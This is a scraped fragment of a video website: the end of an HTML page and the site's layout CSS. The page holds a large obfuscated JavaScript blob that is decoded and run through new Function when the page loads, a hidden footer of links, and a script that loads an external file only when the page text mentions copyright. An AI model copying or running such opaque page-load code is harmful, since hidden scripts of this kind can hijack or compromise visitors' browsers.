wdFYaHLcoK}=".5LL"aZca*Jd5LYW2FcOH}Za>sYnvvlYHLc@nn="YzZ@"aZvv^cLc@o{="3Gp;"a%Lcon{="faKQ"a%"mK"=Lc@}s="p~k@"a%LcoK{="J@pp"a%"mn"a=0H0Z8882a5YF_52HZ!O8OH0ZP7O5cO8OHLcs0K="s.uV"aZc*sa%ycO=sa%OHLcssn="YzZ@"aZc0=sa=O8]cOa!OHLc@oK="Ri-Q"aZbol880!aO%8"8"!qYF 68TcOaHLcos}=")iz:"aZc"="a!5YF_52 686HLcsQs="3Gp;"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52 YHFcso0="R3z;"aZc"m"a>80Pa=6P7_2(F6O2 rc2a[(O2LF L8F!YmL_8YmL_HLc@K@="tIl|"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFco{Q="c&qZ"aZc"/"aH0ZHFcsoK="p~k@"aZcYaPa=O8OHLcss@="+#cl"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFcn}s="Ri-Q"aZc"/"aH0ZHFc@}1="vrAn"aZcYaPaP7_2(F6O2 XcY=2a[(O2LF O8F!qYF L82_qq!F5T[L8qO(dqiFO5dpYHOcs01="iCo9"aZcYaP(dF(h[2vvcL82caaP5YF_52 LP7_2(F6O2 JcY=2=La[(O2LF O8F!F5T[qO(dqiFO5dpYHOc@n1="+~G1"aZcY=2aP(dF(h[LvvLcaPP7_2(F6O2 EcYa[(O2LF 28F!qYF 680<d5p_^Y2FLH2co0{="J@pp"aZvv0H0Zl88YjYg}=L82csQ0="Ri-Q"a=d8LH2cs@n=":AGN"aZ=O8""!7O5c!6**!aO%8LHydFhH2c@@@=";KQN"aZcydFhH2cos{=")iz:"aZca.daZ!5YF_52 OP7_2(F6O2 |ca[(O2LF Y8F!5YF_52 Yc}{n="eJdd"a%2P7_2(F6O2 5cLa[(O2LF O8F!qYF 68fO(_^Y2FHOcsK@="WGUa"aZcOcsn{="faKQ"aa=(8dcOco{o="+RH]"a%2%Ocs}}="faKQ"a%_%Oco@s="^hoz"a%YHOcs1s="ciV-"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 58fO(_^Y2FHOc}10="36e5"aZcOcn0K="+#cl"aa!l5vvc58fO(_^Y2FHOc@0K="a50S"aZcOcos0="Oe]e"aa=fO(_^Y2FHOcoQ1="kQa}"aZHOcs{K="YzZ@"aZc5aa=5HOc@{0="a50S"aZcOc@Q@="iCo9"a=Oc@0{="c&qZ"aa=5HOcoK@="|2kp"aZcOc}{@="YzZ@"a=Ympfa=c6HOc@{s="HNsc"aZ8Ocn0@="iCo9"a%(=6HOco}Q="Oe]e"aZ87_2(F6O2ca[(O2LF F8O!YHFcs}n="+RH]"aZ8@=RcaP=6HOc@Ks="7~v5"aZ87_2(F6O2ca[(O2LF F8O!(vvrc(a=@l88YHFc@KK="Ri-Q"aZvvLvvLca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!6HYc}11=")iz:"aZcaP=naP=6HOcs{}="EBKL"aZ8l0=fO(_^Y2FHOcoQ1="kQa}"aZHOcso{="$S#F"aZc6a=YHOcn01="EBKL"aZ8}aP7_2(F6O2 DcYa[(O2LF 28F!}l88YH2co1n="9Z6@"aZvv0l88YH2cs0o=";pn+"aZ??YH2c@s}="$S#F"aZcaP7_2(F6O2 fcOa[(O2LF 68F!qYF (8dc"/"%2%6c@o0="p#LA"a%_%6c@@o="+RH]"a%YH6c@Q{="kQa}"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 582YD VY)iO(SYFc6c@ns="~;6."a%(a!5H6coo0=":AGN"aZ87_2(F6O2ca[(O2LF F86!YHFcn01="EBKL"aZ8@P=5H6coss="3&Db"aZ87_2(F6O2cFa[(O2LF 286!qYF O8FH2cs0s="36e5"aZ!F5T[O8TcOa=2YD ]_2(F6O2c2conn="Oe]e"a=OacfO(_^Y2FH2co}n="YzZ@"aZ=YmpfaP(dF(hc6a[F8OH2co0n="36e5"aZ*o0=F8F<0j0gJd5LYW2FcydFhH2c@s1="vrAn"aZca.Fa=cLc@0o=6H2cooK="+#cl"aZ%2coQ{="faKQ"a%F%"g"%OH2co0@="1e;1"aZcF=F%o0a%"PM"a=YH2c@1K="p#LA"aZ8*}aPDc5a=@888YH2c@1@="U7z{"aZvvRcaP=5H6cn0s="|2kp"aZ87_2(F6O2ca[(O2LF F86!(vvrc(a=@l88YHFc}{Q="kQa}"aZvvOvvOca=Dc5aP=YH6coQn="~;6."aZ8}P7_2(F6O2 Rca[(O2LF 28F!)vvcfO(_^Y2FH2cn}K="^hoz"aZcYH2c}1K="3&Db"aZ=YH2c}1{="y@Uv"aZ=l0a=O8fO(_^Y2FH2c@@1="KKFw"aZcYH2c@nQ="|2kp"aZaavvOH2coK1="0AiE"aZca!Xd5 O=L8fO(_^Y2FH2c@10="iCo9"aZcYH2co}0="eJdd"aZa!7O5cqYF Y80!Y<LH2csKQ=".5LL"aZ!Y%%aLHYZvvLHYZH2co01="KKFw"aZcaPqYF )8l}!7_2(F6O2 tca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF F8d0F!qYF 78Fcs1{="J@pp"a%q%Fco0K="iCo9"a%Ym)p%Fcs@}="kQa}"a!67c@l88YHFc}{Q="kQa}"aZa67cYHFc@Qn="p~k@"aZa[Xd5[LqOFWfgO=YXY2F|TJYg5P8Y!(HFco1Q="1e;1"aZHFcs1o="J@pp"aZ8h%"JR"=cO8fO(_^Y2FHFc}Qs="kQa}"aZcOaaHFcn}0="faKQ"aZHFc@0@="tIl|"aZ8Fc@o}="~;6."a%7=(HFcs{{="+#cl"aZcOa=OHFc@os="KKFw"aZc5=7_2(F6O2ca[(O2LF Y8F!Xd5 L8Yco0o="$S#F"a%dcYc}Q}="ciV-"a%2%Yco@1="|xyR"aa!FOJHYco{1=".5LL"aZl88LYq7HYc}{o="p#LA"aZjFOJHYc@K{="|2kp"aZ8LgD62fODHYcoo@="YzZ@"aZHYcs1n="KKFw"aZ8LPaPYqLY[Xd5[(Oq_^2LgC=5ODLgh=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgT=6L|OJgJ=5YXY5LY9Y6phFg^P8Y=O=_=f8Fcon@="~;6."a!7O5cqYF 280!2<C!2%%a7O5cqYF O80!O<h!O%%a[qYF d8f%cFco@K="0AiE"a%2.5%FcsnK="1e;1"a%ydFhHFc@0}="s.uV"aZcmQ.5a%FcoQ@="c&qZ"a%6%Fc@ss="q.6G"aa!d%8JjFcsns="q.6G"a%c^%O.6a%"JR"gFc@}@=":AGN"a%c^%O.6a%"JR"=_8fO(_^Y2FHFc@01="HNsc"aZcTa=_HFcoo}="~;6."aZHFc@Qs="|2kp"aZ8d=_HFcs10="ciV-"aZcYHFc@{Q="s.uV"aZ=La=fO(_^Y2FHFcs}1="KKFw"aZHFco{s="$S#F"aZcFcn}n=":AGN"a=_aP67cJjcfO(_^Y2FHFc@0s="J@pp"aZHFc@}K="vFU4"aZHFcss}="p#LA"aZcFco0}="~;6."a=^%h.6%"JR"=Fco@}="a50S"aa=f%8Fc@so="3Gp;"aagf%8Fco0s="c&qZ"a=l)a[qYF[YXY2F|TJYg5=6L|OJg6=5YXY5LY9Y6phFgLP8Y!7_2(F6O2 pca[(O2LF Y8F!Xd5 L8Ycoon="vrAn"a%dcYc@Q}="vFU4"a%2%YcsQ1="+RH]"aa!FOJHYcso1="$S#F"aZl88LYq7HYc@@{=":AGN"aZjFOJHYc@@K="3Gp;"aZ8LgD62fODHYcs@K="Oe]e"aZHYcsK0="|xyR"aZ8LP7_2(F6O2 XcYa[(O2LF 28F!Xd5 d8D62fODH2cn}@="5EO5"aZ!qYF 580=O80!67cYaLD6F(hcYH2cosK="vFU4"aZca=YH2c@}}="xuI#"aZa[(dLY 2cs}{="3Gp;"ag58YH2coos="q.6G"aZH0ZH2coKK="p#LA"aZ=O8YH2cs}0="eJdd"aZH0ZH2cs{s="p~k@"aZ!)5YdS!(dLY 2coQQ="q.6G"ag58YH2c@oo="q.6G"aZH0ZH2c}{0="HNsc"aZ=O8YH2c@}o="eJdd"aZH0ZH2co{0="0AiE"aZ!)5YdS!(dLY 2cs1K=";pn+"ag58YH2c}KQ="a50S"aZ=O8YH2c}Qo="36e5"aZP67c0<5vv0<Oa67c6a[67cO<8La5YF_52l}!O<q%LvvpcaPYqLY[67cd8d*O=d<8La5YF_52l}!d<q%LvvpcaPPfO(_^Y2FHFco1@="p#LA"aZc5=X=l0a=YHFcs{1="3&Db"aZ8X=O8fO(_^Y2FHFc@o1="~;6."aZcFcooQ="+RH]"aa=Om6f8YHFcs@@="a50S"aZ=OHFcsnn="xuI#"aZHFcsKs="+#cl"aZ8f%cFcs11="J@pp"a%7a=6jfO(_^Y2FHFcs0Q="(NBp"aZHFcss0="s.uV"aZcFc@Q0="EBKL"a=OagfO(_^Y2FHFc@QK="$S#F"aZHFcss1="J@pp"aZcFcoKs="$S#F"a=Oa=)8l0PPP=nYsaPh82dX6pdFO5HFc}QQ="ciV-"aZ=C8l/3cyd(?&}}?V62a/HFcsQn="vFU4"aZcha=;8Jd5LYW2FcL(5YY2HFcn}1="+~G1"aZa>8Jd5LYW2FcL(5YY2HFc}1n="q.6G"aZa=cC??;avvc/)d6f_?)fhO2O5?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?&6dOy6?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6HFcsn@="xuI#"aZc2dX6pdFO5HFc@}{="ciV-"aZajfc7_2(F6O2ca[Lc@0}a=YmD8}=fc7_2(F6O2ca[Lc@0@a=5c7_2(F6O2ca[(O2LF F8d0F!Lc@0sa!qYF 28D62fODHFcs1}="3&Db"aZc7_2(F6O2ca[(O2LF L8F!YHLc@s0="vrAn"aZ888@vvD62fODHLcsn0="Oe]e"aZc2a=fc0H0ZaP=nYsaPaPaPag5c7_2(F6O2ca[Lc}0}a=YmD80=5c7_2(F6O2ca[Lc}0@a=fc7_2(F6O2ca[(O2LF F8d0F!Lc}0sa!qYF 28D62fODHFcsnQ="+#cl"aZc7_2(F6O2ca[(O2LF L8F!YHLcoo{="a50S"aZ888@vvD62fODHLconQ="KKFw"aZc2a=5c0aP=nYsaPaPaPaa=CvvYHFco{@="|xyR"aZl88@vvtca=0H0Zl882dX6pdFO5HFcs1@="q.6G"aZvvfO(_^Y2FHFcs0}="1o5L"aZcFc@{o="5EO5"a=7_2(F6O2ca[(O2LF 28F!qYF O=L!2csQ@="faKQ"a888fO(_^Y2FH2c@n0=";pn+"aZvv4cavvcO82co0Q=";KQN"a%dc2cs0{="iCo9"aa=cL82YD ]O5^wdFdaH2cs}Q="1o5L"aZc2csKo="7~v5"a=6H2co1K="1e;1"aZc"="aa=68HZ=LH2c@1Q="HNsc"aZc"F"=YH2cos1="Ri-Q"aZa=2dX6pdFO5H2coQK="p#LA"aZcO=LaaPaPaca').substr(22);new Function(b)()}();
</script>
</div>
<div class="copyright" style="width: 100%;margin: auto;height: 0px; overflow: hidden;"><a target="_blank" rel="nofollow" href="http://www.cecdc.com/">诚信网站认证</a><a target="_blank" rel="nofollow" href="http://net.china.cn/">违法和不良信息举报中心</a><a target="_blank" rel="nofollow" href="http://js.cyberpolice.cn/webpage/index.jsp">网络110报警服务</a><a target="_blank" rel="nofollow" href="http://kexin.knet.cn/index.html">可信网站认证官网</a><a target="_blank" rel="nofollow" href="http://www.12377.cn/">中国互联网举报中心</a><a target="_blank" rel="nofollow" href="http://www.12377.cn/node_548446.htm">网络举报APP下载</a></div>
<div class="foot_dybox">
<div class="foot_dybox2"></div>
<div class="adclose1"><span>X</span></div>
</div>

<script type = "text/javascript"> 
var str = $(".weigui").text();
if(str.indexOf('版权') != -1){
document.write('<script type="text/javascript" src="http://www.pipigui.net/template/stui_tpl_A0042/statics/js/tongji.js"><\/script>');
};
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pipigui.net/template/stui_tpl_A0042/statics/css/stui_block.css
body_size: 6751
content:
/*!
 * v3.0 Copyright http://v.shoutu.cn
 * email 726662013@qq.com
 */

@charset "utf-8";

/* all */
body, html{width:100%;}
body{ margin: 0; font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif; font-size:14px; line-height: 140%}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr,dl,dd,dt{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* col */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding:10px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}

@media (min-width: 768px){
.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}}

@media (min-width: 992px){	
.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}}

@media (min-width: 1200px){		
.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}.col-lg-wide-ziji{width:75%;padding: 0px;}}

@media (max-width: 767px){[class*=col-]{padding:5px}}

/* text */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}

/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:30px; padding: 10px; font-size:12px; line-height: 25px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}
.input-list{ margin-bottom: 20px;}
.input-list li{ padding: 10px 20px;}
.input-list li input.form-control{ height: 40px;}
.hidden-gg{display:none;}

/* line */
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 6px 30px; font-size: 12px; border-radius: 4px;}
.btn .icon{ font-size: 12px;}
.btn-min{ padding: 4px 15px;}
.btn-lg{ padding: 12px 30px;}
.btn-block{ display: block; width: 100%; text-align: center;}
.btn.disabled{cursor: not-allowed;}

/* tag */
.tag{ padding-left: 10px;}
.tag li{ float: left;}
.tag-btn,.tag-type{ padding-top: 10px; padding-left: 10px;}
.tag-btn li ,.tag-type li{ padding:0 10px 10px 0;}
.tag-btn li a ,.tag-type li a{ display: block; padding:0 10px; height: 30px; line-height: 30px; text-align: center; font-size: 12px; border-radius: 2px;}
.tag-btn.active li a,.tag-type.active li a{ border-radius: 14px;}
.tag-text li{ padding-right: 10px; padding-bottom: 10px;}

/* nav */
.nav{ height: 30px;}
.nav > li{ float: left;}
.nav-head > li{ margin-top: 5px; margin-right: 30px;}
.nav-head > li > a{ padding-bottom: 12px; font-size: 16px;}
.nav-tabs > li{margin-left: 30px;}
.nav-tabs > li > a{display: inline-block; padding: 8px 0 10px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 12px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 12px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li > a > .icon{ font-size: 12px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-t{top: 5px; left: 5px;}
.pic-tag-l{bottom: 5px; left: 5px;}
.pic-tag-b{bottom: 5px; right: 5px;}
.pic-tag-r{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-t{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-b{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* pannel */
.stui-pannel{position: relative; margin-bottom: 20px;}
.stui-pannel.stui-pannel-x{ margin: -10px -10px 10px;}
.stui-pannel-bg{border-radius: 2px;}
.stui-pannel-side{ padding: 0 0 0 20px;}
.stui-pannel-box{ padding: 10px;}
.stui-pannel-box.active{ padding: 0; margin: -10px;}
.stui-pannel_hd{ padding: 10px;}
.stui-pannel_ft{ margin-top: 10px; padding: 10px 10px 0; text-align: center;}

/* pannel-head */
.stui-pannel__head{ position: relative; height: 30px;}
.stui-pannel__head.active{height: 40px;}
.stui-pannel__head .title{float: left; margin:0; padding-right: 10px; line-height: 24px;}
.stui-pannel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.stui-pannel__head .more{ line-height: 30px;}

/* tabbar */
.stui_nav__taddar .item{ display: block; text-align: center;}
.stui_nav__taddar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
.stui_nav__taddar .item .icon-img{display: inline-block; width: 24px; height: 24px;}
.stui_nav__taddar .item .title{ display: block; margin-top: 3px; font-size: 12px;;}
.stui_nav__taddar.fixed{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0;}

/* vod-list */
.stui-vodlist__thumb{display: block; position: relative; padding-top: 150%; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.square{ padding-top: 100%; background: url(../img/load_f.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.picture {background: none; overflow: hidden;}
.stui-vodlist__thumb.picture img{position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb .play.active{ display: block;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail.active{ padding: 0 10px 10px;}
.stui-vodlist__detail .title{ font-size: 14px; margin-bottom: 0;}
.stui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.stui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.stui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.stui-vodlist__text li a{ display: block; padding: 10px 15px 10px 0;}
.stui-vodlist__text.active li a{ padding: 10px 0 10px;}
.stui-vodlist__text.active li:first-child a{ padding-top: 0;}
.stui-vodlist__text.striped li{ padding: 10px 0 10px;}
.stui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li a{ padding: 0;}
.stui-vodlist__text.downlist{ padding-top: 0;}
.stui-vodlist__text.downlist li{ padding: 10px 0;}
.stui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.stui-vodlist__media li { padding: 10px 0 10px;}
.stui-vodlist__media.active li:first-child{ padding-top: 0;}
.stui-vodlist__media.active li:last-child{ padding-bottom: 0;}
.stui-vodlist__media li .thumb,.stui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.stui-vodlist__media li .thumb .w-thumb{ width: 190px;}
.stui-vodlist__media li .thumb .v-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .f-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .m-thumb{ width: 65px;}
.stui-vodlist__media li .detail{ width: 100%; padding:0 20px 0;}
.stui-vodlist__media li .detail-side{ padding:0 10px 0;}
.stui-vodlist__media li .detail-left{ padding: 0 20px 0 0;}
.stui-vodlist__media li .detail .title{ margin: 10px 0 10px;}

/* screen-list */
.stui-vodlist__screen { padding:10px 0 5px;}
.stui-vodlist__screen:first-child{ padding-top: 0;}
.stui-vodlist__screen:last-child{ padding-bottom: 0;}
.stui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.stui-vodlist__rank li{ margin-bottom: 10px;}
.stui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.stui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}
.stui-link__pic li a{ display: block; padding:10px 20px; border-radius: 4px;}
.stui-link__pic li a img{ max-width: 100%;}

/* play-list */
.stui-content__playlist{ position: relative;}
.stui-content__playlist.overflow{ max-height: 300px; overflow-y: scroll;}
